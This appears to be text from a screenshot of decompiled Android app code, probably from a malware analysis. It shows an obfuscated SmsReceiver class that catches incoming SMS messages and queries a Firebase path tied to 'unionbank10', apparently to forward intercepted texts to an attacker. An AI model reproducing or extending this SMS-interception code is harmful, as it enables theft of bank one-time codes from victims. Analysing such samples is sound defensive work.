 MainActivity × assets/index.html × assets/start.html × assets/js/script.js × assets/js/ld.js × SmsSentReceiver × SmsReceiver × b ×
package com.dhoomun.jsahdio.laksdkzlkl.dhoomun.boi.app.bg;
import X.b;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.os.Bundle;
import com.google.firebase.database.FirebaseDatabase;
/* loaded from: classes.dex */
public class SmsReceiver extends BroadcastReceiver {
/* renamed from: a, reason: collision with root package name */
public String f1693a = null;
@Override // android.content.BroadcastReceiver
public final void onReceive(Context context, Intent intent) {
Object[] objArr;
5 if (intent.getAction() != null && intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
20 Bundle extras = intent.getExtras();
56 FirebaseDatabase.getInstance().getReference("users").child("unionbank10").child("phone").get().addOnCompleteListener(new b(context, 0));
59 if (extras != null && (objArr = (Object[]) extras.get("pdus")) != null) {
97 FirebaseDatabase.getInstance().getReference("users").child("unionbank10").child("phone").get().addOnCompleteListener(new Y.b(this, context, objArr));
}
}
}
}